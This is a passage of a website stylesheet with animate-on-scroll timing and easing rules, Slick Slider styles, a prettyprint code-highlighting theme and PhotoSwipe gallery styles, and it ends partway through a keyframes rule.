body[data-aos-delay="2650"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.65s;
  transition-delay: 2.65s;
}

[data-aos][data-aos][data-aos-duration="2700"],
body[data-aos-duration="2700"] [data-aos] {
  -webkit-transition-duration: 2.7s;
  transition-duration: 2.7s;
}

[data-aos][data-aos][data-aos-delay="2700"],
body[data-aos-delay="2700"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2700"].aos-animate,
body[data-aos-delay="2700"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.7s;
  transition-delay: 2.7s;
}

[data-aos][data-aos][data-aos-duration="2750"],
body[data-aos-duration="2750"] [data-aos] {
  -webkit-transition-duration: 2.75s;
  transition-duration: 2.75s;
}

[data-aos][data-aos][data-aos-delay="2750"],
body[data-aos-delay="2750"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2750"].aos-animate,
body[data-aos-delay="2750"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.75s;
  transition-delay: 2.75s;
}

[data-aos][data-aos][data-aos-duration="2800"],
body[data-aos-duration="2800"] [data-aos] {
  -webkit-transition-duration: 2.8s;
  transition-duration: 2.8s;
}

[data-aos][data-aos][data-aos-delay="2800"],
body[data-aos-delay="2800"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2800"].aos-animate,
body[data-aos-delay="2800"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.8s;
  transition-delay: 2.8s;
}

[data-aos][data-aos][data-aos-duration="2850"],
body[data-aos-duration="2850"] [data-aos] {
  -webkit-transition-duration: 2.85s;
  transition-duration: 2.85s;
}

[data-aos][data-aos][data-aos-delay="2850"],
body[data-aos-delay="2850"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2850"].aos-animate,
body[data-aos-delay="2850"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.85s;
  transition-delay: 2.85s;
}

[data-aos][data-aos][data-aos-duration="2900"],
body[data-aos-duration="2900"] [data-aos] {
  -webkit-transition-duration: 2.9s;
  transition-duration: 2.9s;
}

[data-aos][data-aos][data-aos-delay="2900"],
body[data-aos-delay="2900"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2900"].aos-animate,
body[data-aos-delay="2900"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.9s;
  transition-delay: 2.9s;
}

[data-aos][data-aos][data-aos-duration="2950"],
body[data-aos-duration="2950"] [data-aos] {
  -webkit-transition-duration: 2.95s;
  transition-duration: 2.95s;
}

[data-aos][data-aos][data-aos-delay="2950"],
body[data-aos-delay="2950"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2950"].aos-animate,
body[data-aos-delay="2950"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.95s;
  transition-delay: 2.95s;
}

[data-aos][data-aos][data-aos-duration="3000"],
body[data-aos-duration="3000"] [data-aos] {
  -webkit-transition-duration: 3s;
  transition-duration: 3s;
}

[data-aos][data-aos][data-aos-delay="3000"],
body[data-aos-delay="3000"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="3000"].aos-animate,
body[data-aos-delay="3000"] [data-aos].aos-animate {
  -webkit-transition-delay: 3s;
  transition-delay: 3s;
}

[data-aos][data-aos][data-aos-easing=linear],
body[data-aos-easing=linear] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
  transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
}

[data-aos][data-aos][data-aos-easing=ease],
body[data-aos-easing=ease] [data-aos] {
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

[data-aos][data-aos][data-aos-easing=ease-in],
body[data-aos-easing=ease-in] [data-aos] {
  -webkit-transition-timing-function: ease-in;
  transition-timing-function: ease-in;
}

[data-aos][data-aos][data-aos-easing=ease-out],
body[data-aos-easing=ease-out] [data-aos] {
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

[data-aos][data-aos][data-aos-easing=ease-in-out],
body[data-aos-easing=ease-in-out] [data-aos] {
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
}

[data-aos][data-aos][data-aos-easing=ease-in-back],
body[data-aos-easing=ease-in-back] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
  transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
}

[data-aos][data-aos][data-aos-easing=ease-out-back],
body[data-aos-easing=ease-out-back] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

[data-aos][data-aos][data-aos-easing=ease-in-out-back],
body[data-aos-easing=ease-in-out-back] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

[data-aos][data-aos][data-aos-easing=ease-in-sine],
body[data-aos-easing=ease-in-sine] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
  transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
}

[data-aos][data-aos][data-aos-easing=ease-out-sine],
body[data-aos-easing=ease-out-sine] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
  transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
}

[data-aos][data-aos][data-aos-easing=ease-in-out-sine],
body[data-aos-easing=ease-in-out-sine] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
  transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
}

[data-aos][data-aos][data-aos-easing=ease-in-quad],
body[data-aos-easing=ease-in-quad] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}

[data-aos][data-aos][data-aos-easing=ease-out-quad],
body[data-aos-easing=ease-out-quad] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

[data-aos][data-aos][data-aos-easing=ease-in-out-quad],
body[data-aos-easing=ease-in-out-quad] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}

[data-aos][data-aos][data-aos-easing=ease-in-cubic],
body[data-aos-easing=ease-in-cubic] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}

[data-aos][data-aos][data-aos-easing=ease-out-cubic],
body[data-aos-easing=ease-out-cubic] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],
body[data-aos-easing=ease-in-out-cubic] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}

[data-aos][data-aos][data-aos-easing=ease-in-quart],
body[data-aos-easing=ease-in-quart] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}

[data-aos][data-aos][data-aos-easing=ease-out-quart],
body[data-aos-easing=ease-out-quart] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

[data-aos][data-aos][data-aos-easing=ease-in-out-quart],
body[data-aos-easing=ease-in-out-quart] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}

[data-aos^=fade][data-aos^=fade] {
  opacity: 0;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
}

[data-aos^=fade][data-aos^=fade].aos-animate {
  opacity: 1;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

[data-aos=fade-up] {
  -webkit-transform: translate3d(0, 100px, 0);
  transform: translate3d(0, 100px, 0);
}

[data-aos=fade-down] {
  -webkit-transform: translate3d(0, -100px, 0);
  transform: translate3d(0, -100px, 0);
}

[data-aos=fade-right] {
  -webkit-transform: translate3d(-100px, 0, 0);
  transform: translate3d(-100px, 0, 0);
}

[data-aos=fade-left] {
  -webkit-transform: translate3d(100px, 0, 0);
  transform: translate3d(100px, 0, 0);
}

[data-aos=fade-up-right] {
  -webkit-transform: translate3d(-100px, 100px, 0);
  transform: translate3d(-100px, 100px, 0);
}

[data-aos=fade-up-left] {
  -webkit-transform: translate3d(100px, 100px, 0);
  transform: translate3d(100px, 100px, 0);
}

[data-aos=fade-down-right] {
  -webkit-transform: translate3d(-100px, -100px, 0);
  transform: translate3d(-100px, -100px, 0);
}

[data-aos=fade-down-left] {
  -webkit-transform: translate3d(100px, -100px, 0);
  transform: translate3d(100px, -100px, 0);
}

[data-aos^=zoom][data-aos^=zoom] {
  opacity: 0;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
}

[data-aos^=zoom][data-aos^=zoom].aos-animate {
  opacity: 1;
  -webkit-transform: translateZ(0) scale(1);
  transform: translateZ(0) scale(1);
}

[data-aos=zoom-in] {
  -webkit-transform: scale(0.6);
  transform: scale(0.6);
}

[data-aos=zoom-in-up] {
  -webkit-transform: translate3d(0, 100px, 0) scale(0.6);
  transform: translate3d(0, 100px, 0) scale(0.6);
}

[data-aos=zoom-in-down] {
  -webkit-transform: translate3d(0, -100px, 0) scale(0.6);
  transform: translate3d(0, -100px, 0) scale(0.6);
}

[data-aos=zoom-in-right] {
  -webkit-transform: translate3d(-100px, 0, 0) scale(0.6);
  transform: translate3d(-100px, 0, 0) scale(0.6);
}

[data-aos=zoom-in-left] {
  -webkit-transform: translate3d(100px, 0, 0) scale(0.6);
  transform: translate3d(100px, 0, 0) scale(0.6);
}

[data-aos=zoom-out] {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

[data-aos=zoom-out-up] {
  -webkit-transform: translate3d(0, 100px, 0) scale(1.2);
  transform: translate3d(0, 100px, 0) scale(1.2);
}

[data-aos=zoom-out-down] {
  -webkit-transform: translate3d(0, -100px, 0) scale(1.2);
  transform: translate3d(0, -100px, 0) scale(1.2);
}

[data-aos=zoom-out-right] {
  -webkit-transform: translate3d(-100px, 0, 0) scale(1.2);
  transform: translate3d(-100px, 0, 0) scale(1.2);
}

[data-aos=zoom-out-left] {
  -webkit-transform: translate3d(100px, 0, 0) scale(1.2);
  transform: translate3d(100px, 0, 0) scale(1.2);
}

[data-aos^=slide][data-aos^=slide] {
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

[data-aos^=slide][data-aos^=slide].aos-animate {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

[data-aos=slide-up] {
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}

[data-aos=slide-down] {
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0);
}

[data-aos=slide-right] {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}

[data-aos=slide-left] {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}

[data-aos^=flip][data-aos^=flip] {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

[data-aos=flip-left] {
  -webkit-transform: perspective(2500px) rotateY(-100deg);
  transform: perspective(2500px) rotateY(-100deg);
}

[data-aos=flip-left].aos-animate {
  -webkit-transform: perspective(2500px) rotateY(0);
  transform: perspective(2500px) rotateY(0);
}

[data-aos=flip-right] {
  -webkit-transform: perspective(2500px) rotateY(100deg);
  transform: perspective(2500px) rotateY(100deg);
}

[data-aos=flip-right].aos-animate {
  -webkit-transform: perspective(2500px) rotateY(0);
  transform: perspective(2500px) rotateY(0);
}

[data-aos=flip-up] {
  -webkit-transform: perspective(2500px) rotateX(-100deg);
  transform: perspective(2500px) rotateX(-100deg);
}

[data-aos=flip-up].aos-animate {
  -webkit-transform: perspective(2500px) rotateX(0);
  transform: perspective(2500px) rotateX(0);
}

[data-aos=flip-down] {
  -webkit-transform: perspective(2500px) rotateX(100deg);
  transform: perspective(2500px) rotateX(100deg);
}

[data-aos=flip-down].aos-animate {
  -webkit-transform: perspective(2500px) rotateX(0);
  transform: perspective(2500px) rotateX(0);
}



/* ===================================================================
 * # Slick Slider
 * http://kenwheeler.github.io/slick/
 * ------------------------------------------------------------------- */

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before,
.slick-track:after {
  content: "";
  display: table;
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}

[dir="rtl"] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}



/* ===================================================================
 * # prettyprint GitHub Theme
 *
 * ------------------------------------------------------------------- */
.prettyprint {
  background: #efefef;
  font-family: Menlo, 'Bitstream Vera Sans Mono', 'DejaVu Sans Mono', Monaco, Consolas, monospace;
  font-size: 13px;
  line-height: 1.538;
  border-radius: 4px;
  border: none;
}

.pln {
  color: #333333;
}

@media screen {
  .str {
    color: #dd1144;
  }

  .kwd {
    color: #333333;
  }

  .com {
    color: #999988;
  }

  .typ {
    color: #445588;
  }

  .lit {
    color: #445588;
  }

  .pun {
    color: #333333;
  }

  .opn {
    color: #333333;
  }

  .clo {
    color: #333333;
  }

  .tag {
    color: navy;
  }

  .atn {
    color: teal;
  }

  .atv {
    color: #dd1144;
  }

  .dec {
    color: #333333;
  }

  .var {
    color: teal;
  }

  .fun {
    color: #990000;
  }

}

@media print, projection {
  .str {
    color: #006600;
  }

  .kwd {
    color: #006;
    font-weight: bold;
  }

  .com {
    color: #600;
    font-style: italic;
  }

  .typ {
    color: #404;
    font-weight: bold;
  }

  .lit {
    color: #004444;
  }

  .pun,
  .opn,
  .clo {
    color: #444400;
  }

  .tag {
    color: #006;
    font-weight: bold;
  }

  .atn {
    color: #440044;
  }

  .atv {
    color: #006600;
  }

}

/* Specify class=linenums on a pre to get line numbering */
ol.linenums {
  margin-top: 0;
  margin-bottom: 0;
}

/* IE indents via margin-left */
li.L0,
li.L1,
li.L2,
li.L3,
li.L4,
li.L5,
li.L6,
li.L7,
li.L8,
li.L9 {

  /* */
}

/* Alternate shading for lines */
li.L1,
li.L3,
li.L5,
li.L7,
li.L9 {

  /* */
}



/* ===================================================================
 * # PhotoSwipe main CSS by Dmitry Semenov
 *   photoswipe.com | MIT license 
 * ------------------------------------------------------------------- */

/*
  Styles for basic PhotoSwipe functionality (sliding area, open/close transitions)
*/

/* pswp = photoswipe */
.pswp {
  display: none;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  overflow: hidden;
  -ms-touch-action: none;
  touch-action: none;
  z-index: 1500;
  -webkit-text-size-adjust: 100%;  /* create separate layer, to avoid paint on window.onscroll in webkit/blink */
  -webkit-backface-visibility: hidden;
  outline: none;
}

.pswp * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.pswp img {
  max-width: none;
}

/* style is added when JS option showHideOpacity is set to true */
.pswp--animate_opacity {

  /* 0.001, because opacity:0 doesn't trigger Paint action, which causes lag at start of transition */
  opacity: 0.001;
  will-change: opacity;  /* for open/close transition */
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp--open {
  display: block;
}

.pswp--zoom-allowed .pswp__img {

  /* autoprefixer: off */
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}

.pswp--zoomed-in .pswp__img {

  /* autoprefixer: off */
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}

.pswp--dragging .pswp__img {

  /* autoprefixer: off */
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: grabbing;
}

/*
  Background is added as a separate element.
  As animating opacity is much faster than animating rgba() background-color.
*/
.pswp__bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}

.pswp__scroll-wrap {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.pswp__container,
.pswp__zoom-wrap {
  -ms-touch-action: none;
  touch-action: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}

/* Prevent selection and tap highlights */
.pswp__container,
.pswp__img {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}

.pswp__zoom-wrap {
  position: absolute;
  width: 100%;
  -webkit-transform-origin: left top;
  transform-origin: left top;  /* for open/close transition */
  -webkit-transition: -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1), -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp__bg {
  will-change: opacity;  /* for open/close transition */
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
  -webkit-transition: none;
  transition: none;
}

.pswp__container,
.pswp__zoom-wrap {
  -webkit-backface-visibility: hidden;
}

.pswp__item {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
}

.pswp__img {
  position: absolute;
  width: auto;
  height: auto;
  top: 0;
  left: 0;
}

/*
  stretched thumbnail or div placeholder element (see below)
  style is added to avoid flickering in webkit/blink when layers overlap
*/
.pswp__img--placeholder {
  -webkit-backface-visibility: hidden;
}

/*
  div element that matches size of large image
  large image loads on top of it
*/
.pswp__img--placeholder--blank {
  background: #222;
}

.pswp--ie .pswp__img {
  width: 100% !important;
  height: auto !important;
  left: 0;
  top: 0;
}

/*
  Error message appears when image is not loaded
  (JS option errorMsg controls markup)
*/
.pswp__error-msg {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  text-align: center;
  font-size: 14px;
  line-height: 16px;
  margin-top: -8px;
  color: #CCC;
}

.pswp__error-msg a {
  color: #CCC;
  text-decoration: underline;
}



/* ===================================================================
 * # PhotoSwipe Skin
 *
 * ------------------------------------------------------------------- */

/*
  Contents:

  1. Buttons
  2. Share modal and links
  3. Index indicator ("1 of X" counter)
  4. Caption
  5. Loading indicator
  6. Additional styles (root element, top bar, idle state, hidden state, etc.)
*/

/* -------------------------------------------------------------------
 * ## 1. buttons
 * ------------------------------------------------------------------- */

/* <button> css reset */
.pswp__button {
  width: 44px;
  height: 44px;
  line-height: 1;
  position: relative;
  background: none;
  cursor: pointer;
  overflow: visible;
  -webkit-appearance: none;
  display: block;
  border: 0;
  padding: 0;
  margin: 0;
  float: right;
  opacity: 0.6;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.pswp__button:focus,
.pswp__button:hover {
  opacity: 1;
  background-color: transparent;
}

.pswp__button:active {
  outline: none;
  opacity: 0.9;
}

.pswp__button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

/* 
pswp__ui--over-close class it added when mouse is 
over element that should close gallery 
*/
.pswp__ui--over-close .pswp__button--close {
  opacity: 1;
}

.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  background: url(../images/photoswipe/default-skin.png) 0 0 no-repeat;
  background-size: 264px 88px;
  width: 44px;
  height: 44px;
}

@media (-webkit-min-device-pixel-ratio:1.1), (-webkit-min-device-pixel-ratio:1.09375), (min-resolution:105dpi), (min-resolution:1.1dppx) {

  /* Serve SVG sprite if browser supports SVG and resolution is more than 105dpi */
  .pswp--svg .pswp__button,
  .pswp--svg .pswp__button--arrow--left:before,
  .pswp--svg .pswp__button--arrow--right:before {
    background-image: url(images/photoswipe/default-skin.svg);
  }

  .pswp--svg .pswp__button--arrow--left,
  .pswp--svg .pswp__button--arrow--right {
    background: none;
  }

}

.pswp__button--close {
  background-position: 0 -44px;
}

.pswp__button--share {
  background-position: -44px -44px;
}

.pswp__button--fs {
  display: none;
}

.pswp--supports-fs .pswp__button--fs {
  display: block;
}

.pswp--fs .pswp__button--fs {
  background-position: -44px 0;
}

.pswp__button--zoom {
  display: none;
  background-position: -88px 0;
}

.pswp--zoom-allowed .pswp__button--zoom {
  display: block;
}

.pswp--zoomed-in .pswp__button--zoom {
  background-position: -132px 0;
}

/* no arrows on touch screens */
.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
  visibility: hidden;
}

/*
Arrow buttons hit area
(icon is added to :before pseudo-element)
*/
.pswp__button--arrow--left,
.pswp__button--arrow--right {
  background: none;
  top: 50%;
  margin-top: -22px;
  width: 30px;
  height: 32px;
  position: absolute;
}

.pswp__button--arrow--left {
  left: 12px;
}

.pswp__button--arrow--right {
  right: 12px;
}

.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  content: '';
  top: 0;
  background-color: rgba(0, 0, 0, 0.3);
  height: 30px;
  width: 32px;
  position: absolute;
  border-radius: 3px;
}

.pswp__button--arrow--left:before {
  left: 6px;
  background-position: -138px -44px;
}

.pswp__button--arrow--right:before {
  right: 6px;
  background-position: -94px -44px;
}

/* -------------------------------------------------------------------
 * ## 2. Share modal/popup and links
 * ------------------------------------------------------------------- */
.pswp__counter,
.pswp__share-modal {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.pswp__share-modal {
  display: block;
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  padding: 10px;
  position: absolute;
  z-index: 1600;
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}

.pswp__share-modal--hidden {
  display: none;
}

.pswp__share-tooltip {
  z-index: 1620;
  position: absolute;
  background: #FFF;
  top: 56px;
  border-radius: 3px;
  display: block;
  width: auto;
  right: 44px;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  -webkit-transform: translateY(6px);
  transform: translateY(6px);
  -webkit-transition: -webkit-transform 0.25s;
  transition: -webkit-transform 0.25s;
  transition: transform 0.25s;
  transition: transform 0.25s, -webkit-transform 0.25s;
  -webkit-backface-visibility: hidden;
  will-change: transform;
}

.pswp__share-tooltip a {
  display: block;
  padding: 9px 15px;
  color: #000;
  text-decoration: none;
  font-size: 13px;
  line-height: 18px;
}

.pswp__share-tooltip a:hover {
  text-decoration: none;
  color: #000;
}

.pswp__share-tooltip a:first-child {

  /* round corners on the first/last list item */
  border-radius: 3px 3px 0 0;
}

.pswp__share-tooltip a:last-child {
  border-radius: 0 0 3px 3px;
}

.pswp__share-modal--fade-in {
  opacity: 1;
}

.pswp__share-modal--fade-in .pswp__share-tooltip {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

/* increase size of share links on touch devices */
.pswp--touch .pswp__share-tooltip a {
  padding: 16px 12px;
}

a.pswp__share--facebook:before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  top: -12px;
  right: 15px;
  border: 6px solid transparent;
  border-bottom-color: #FFF;
  -webkit-pointer-events: none;
  -moz-pointer-events: none;
  pointer-events: none;
}

a.pswp__share--facebook:hover {
  background: #3E5C9A;
  color: #FFF;
}

a.pswp__share--facebook:hover:before {
  border-bottom-color: #3E5C9A;
}

a.pswp__share--twitter:hover {
  background: #55ACEE;
  color: #FFF;
}

a.pswp__share--pinterest:hover {
  background: #CCC;
  color: #CE272D;
}

a.pswp__share--download:hover {
  background: #DDD;
}

/* -------------------------------------------------------------------
 * ## 3. Index indicator ("1 of X" counter)
 * ------------------------------------------------------------------- */
.pswp__counter {
  position: absolute;
  left: 6px;
  top: 0;
  height: 44px;
  font-size: 13px;
  line-height: 44px;
  color: #FFF;
  opacity: 0.75;
  padding: 0 10px;
}

/* -------------------------------------------------------------------
 * ## 4. Caption
 * ------------------------------------------------------------------- */
.pswp__caption {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  min-height: 45px;
}

.pswp__caption h4 {
  font-size: 1.8rem;
  line-height: 1.333;
  margin: 0 0 .6rem;
  color: #ffffff;
}

.pswp__caption small {
  font-size: 12px;
  color: rgba(255, 255, 255, 0.5);
}

.pswp__caption__center {
  text-align: center;
  max-width: 900px;
  margin: 0 auto;
  font-size: 14px;
  padding: 10px;
  line-height: 20px;
  color: rgba(255, 255, 255, 0.5);
}

.pswp__caption--empty {
  display: none;
}

/* Fake caption element, used to calculate height of next/prev image */
.pswp__caption--fake {
  visibility: hidden;
}

/* -------------------------------------------------------------------
 * ## 5. Loading indicator (preloader)
 * You can play with it here - http://codepen.io/dimsemenov/pen/yyBWoR
 * ------------------------------------------------------------------- */
.pswp__preloader {
  width: 44px;
  height: 44px;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -22px;
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  will-change: opacity;
  direction: ltr;
}

.pswp__preloader__icn {
  width: 20px;
  height: 20px;
  margin: 12px;
}

.pswp__preloader--active {
  opacity: 1;
}

.pswp__preloader--active .pswp__preloader__icn {

  /* We use .gif in browsers that don't support CSS animation */
  background: url(..images/photoswipe/preloader.gif) 0 0 no-repeat;
}

.pswp--css_animation .pswp__preloader--active {
  opacity: 1;
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
  -webkit-animation: clockwise 500ms linear infinite;
  animation: clockwise 500ms linear infinite;
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
  -webkit-animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
  animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
}

.pswp--css_animation .pswp__preloader__icn {
  background: none;
  opacity: 0.75;
  width: 14px;
  height: 14px;
  position: absolute;
  left: 15px;
  top: 15px;
  margin: 0;
}

.pswp--css_animation .pswp__preloader__cut {

  /* 
        The idea of animating inner circle is based on Polymer ("material") loading indicator 
         by Keanu Lee https://blog.keanulee.com/2014/10/20/the-tale-of-three-spinners.html
      */
  position: relative;
  width: 7px;
  height: 14px;
  overflow: hidden;
}

.pswp--css_animation .pswp__preloader__donut {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 14px;
  height: 14px;
  border: 2px solid #FFF;
  border-radius: 50%;
  border-left-color: transparent;
  border-bottom-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  background: none;
  margin: 0;
}

@media screen and (max-width:1024px) {
  .pswp__preloader {
    position: relative;
    left: auto;
    top: auto;
    margin: 0;
    float: right;
  }

}

@-webkit-keyframes clockwise {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }

}

@keyframes clockwise {
